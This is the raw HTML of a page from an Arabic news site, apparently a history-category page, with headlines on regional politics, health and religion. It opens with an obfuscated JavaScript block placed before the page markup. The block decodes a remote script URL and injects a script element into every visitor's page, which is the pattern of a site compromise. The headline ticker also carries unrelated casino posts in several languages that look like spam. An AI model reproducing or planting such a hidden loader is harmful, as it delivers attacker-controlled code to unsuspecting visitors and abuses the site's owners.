<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">21 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">5 أيام ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">5 أيام ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">3 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.alwan-news.com/category/research-and-studies/" itemprop="item"><span itemprop="name">أبحاث ودراسات</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/category/research-and-studies/history/" itemprop="item"><span itemprop="name">تاريخ</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
				<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
